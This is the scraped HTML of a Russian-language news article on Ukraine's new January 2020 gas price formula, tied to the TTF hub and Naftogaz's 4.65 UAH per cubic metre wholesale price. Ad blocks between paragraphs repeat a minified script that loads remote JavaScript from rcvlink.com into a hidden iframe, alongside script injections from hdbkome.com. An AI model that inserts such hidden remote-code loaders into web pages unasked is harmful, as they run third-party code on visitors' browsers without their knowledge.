href="https://www.addtoany.com/add_to/mail_ru?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Mail.Ru" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:0px 0 0px 0;text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Над т -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="2303343672"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="cfc2b2c4-5893-4506-9044-9872d4f63490"></div>
</div>
<p><a href="https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg"><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-67373" src="https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg" alt="Кабмин изменил для населения Украины цену на газ: стоимость &quot;голубого топлива&quot; с января будет рассчитываться по новой формуле" width="1000" height="550" srcset="https://supersolnishco.net/wp-content/uploads/2020/01/gaz.jpg 1000w, https://supersolnishco.net/wp-content/uploads/2020/01/gaz-300x165.jpg 300w, https://supersolnishco.net/wp-content/uploads/2020/01/gaz-768x422.jpg 768w, https://supersolnishco.net/wp-content/uploads/2020/01/gaz-310x171.jpg 310w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p>Правительство внесло изменения в положение о возложении специальных обязательств на рынке природного газа, ограничив цену его продажи НАК &#171;Нафтогаз Украины&#187; населению и тепловикам среднеарифметическим значением цены газа на нидерландском хабе TTF.
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:10px 0 10px 0;text-align:center;">
<div id="bn_01f81288f1"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"01f81288f1","{LOADTYPE}");
</script>


 
<div class="eBsFnH366491"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'eBsFnH366491',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/g0sg3arz.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>
</p>
<p>Об этом говорится в соответствующем постановлении правительства.</p>
<blockquote><p>С 1 января 2020 года НАК &#171;Нафтогаз Украины&#187; осуществляет продажу/поставку природного газа &#8230; по ценам, устанавливаемым продавцом (поставщиком) и покупателем (потребителем), но не выше уровня, который, в частности учитывает среднеарифметическое значение фактических цен природного газа на следующие сутки поставки газа на нидерландском газовом хабе &#8230;, разницу (спрэд) между ценой на хабе TTF и границе Украины, а также тариф на услуги транспортировки газа для точки входа в Украину&#8230;, &#8212; говорится в документе.</p></blockquote>
<p><strong>В связи с этим НАК &#171;Нафтогаз Украины&#187; установил оптовую цену на природный газ для нужд населения, производителей тепла и других потребителей по ПСО в январе 2020 года на уровне 4,65 грн за кубометр. Об этом сообщает пресс-служба НАК.</strong></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px;">
<div class="HsZbfT378632"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'HsZbfT378632',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/9nf29t6r.js'; 
    document.head && document.head.appendChild(s);
</script>


<div data-gz-block="24cd1778-5456-4ef5-9d6c-ff079f9b1b92"></div>


<div id="bn_9f74a391c8"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"9f74a391c8","{LOADTYPE}");
</script>
</div>

<p>Также в Нафтогазе уточнили, что указанная цена является оптовой, а конечная цена для потребителя будет учитывать наценку газсбытов, стоимость транспортировки газа и НДС.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0 10px 0;text-align:center;">
<div data-gz-block="b7057c55-8d6a-4ee5-a593-8ec42f64e65f"></div>


<div id="bn_3e001f9348"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"3e001f9348","{LOADTYPE}");
</script>


<div class="KdgNhz379477"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'KdgNhz379477',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/qzsd9say.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>

<p><strong>Таким образом, по сравнению с декабрем 2019 года (4,277 грн за кубометр) цена выросла на 8,7%.</strong> Если сравнивать ее с декабрем 2018 года, то цена импортного газа снизилась на 54,4%.</p>
<p>Как пояснили в Нафтогазе, новая формула Кабмина предполагает, что цена на газ для населения будет формироваться с учетом таких составляющих:</p>
<ul>
<li>цена на самом большом в Европе газовом хабе (TTF);</li>
<li>разница между ценой газа на газовом хабе TTF и границе Украины;</li>
<li>транспортные затраты до границы Украины от хаба NCG по кратчайшему маршруту Германия-Австрия-Словакия;</li>
<li>тариф на вход в украинскую ГТС на межгосударственном соединении с Польшей/Словакией/Венгрией, который уплачивается Оператору ГТС;</li>
<li>торговая надбавка на покрытие расходов Нафтогаза, связанных с реализацией/поставкой потребителям природного газа, в размере 1,917%.</li>
</ul>
<p>Например, если стоимость ресурса на TTF в январе составит примерно 3,3 тысяч гривен за тысячу кубометров, то с остальными компонентами оптовая цена будет на уровне примерно 4,7 тысяч гривен за тысячу кубометров без НДС или 5,64 грн за кубический метр с НДС.</p>
<p>Новый подход к расчету цены будет действовать до 30 апреля 2020 года, то есть до конца отопительного сезона. Предыдущие цены, как страховая квартальная, так и помесячная, отменены.</p>
<script>function PlayerjsAsync(){} if(window["Playerjs"]){PlayerjsAsync();}</script>
<!-- WP QUADS Content Ad Plugin v. 2.0.83 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:0px;">
<div id="bn_8aa5c85d08"></div><script>'use strict';(function(e,c,p,q){function v(){c.removeEventListener("scroll",v);k()}function z(){w=new IntersectionObserver(function(a){a.forEach(function(b){b.isIntersecting&&(w.unobserve(b.target),A?r(c,"scroll",v):k())})},{root:null,rootMargin:"400px 200px",threshold:0});w.observe(f)}function k(){if(f=f||c.getElementById("bn_"+p)){f.innerHTML="";f.id="bn_"+B;if(e.name&&"google_ads_iframe_/"==e.name.substring(0,19)){var a=e.parent.document,b=a.createElement("div");a=a.getElementById(e.name).parentNode;
a.parentNode.appendChild(b);b.style.setProperty("margin-top",-a.offsetHeight+"px","important");b.append(f);q+=".dfp"}(g=C.getElementById("rcMain"))?d=g.contentWindow:I(C);x={act:"init",id:p,rnd:B,ms:D,lt:q,tms:J,ta:K==top};d.rcMain?d.postMessage(x,E):d.rcBuf.push(x)}else l("!bn")}function L(a,b,y,t){function F(){var u=b.createElement("script");u.src=a;u.onerror=function(){m++;5>m?setTimeout(F,10):l(m+"!"+a)};u.onload=function(){t&&t();m&&l(m+"!"+a)};y.appendChild(u)}var m=0;F()}function I(a){try{g=
a.createElement("iframe"),g.style.setProperty("display","none","important"),g.id="rcMain",a.body.insertBefore(g,a.body.children[0]),d=g.contentWindow,n=d.document,n.open(),n.close(),G=n.body,Object.defineProperty(d,"rcBuf",{enumerable:!1,configurable:!1,writable:!1,value:[]}),L("https://go.rcvlink.com/static/main.js",n,G,function(){for(var b;d.rcBuf&&(b=d.rcBuf.shift());)d.postMessage(b,E)})}catch(b){H(b)}}function r(a,b,y,t){a.addEventListener(b,y,t)}function M(a,b){b=b||0;return Math.round(a*Math.pow(10,b))/
Math.pow(10,b)}function H(a){l(a.name+": "+a.message+"t"+(a.stack?a.stack.replace(a.name+": "+a.message,""):""))}function l(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?code="+p+"&ms="+((new Date).getTime()-D)+"&ver="+N+"&text="+encodeURIComponent(a)}try{var N="251015-0118",E=location.origin||location.protocol+"//"+location.hostname+(location.port?":"+location.port:""),f=c.getElementById("bn_"+p),B=Math.random().toString(36).substring(2,15),D=(new Date).getTime(),w,O=!("IntersectionObserver"in
e),x,g,d,n,G,A=c.body.clientHeight>e.innerHeight,h=e;for(;h;){try{var J=M(h.performance.now());var K=h;var C=h.document}catch(a){}if(h==top)break;h=h.parent}f?"scroll"==q?A?r(c,"scroll",v):k():"lazy"==q?O?k():"loading"==c.readyState?r(c,"DOMContentLoaded",z):z():k():"loading"==c.readyState?r(c,"DOMContentLoaded",k):l("!bn")}catch(a){H(a)}})(window,document,"8aa5c85d08","{LOADTYPE}");
</script>


<div class="kBrsHq366438"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'kBrsHq366438',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/zkdk5rgb.js'; 
    document.head && document.head.appendChild(s);
</script>
</div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html" data-a2a-title="Цена вверх: Кабмин изменил для населения Украины стоимость газа — цены «голубого топлива» с января будут рассчитываться по новой формуле"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%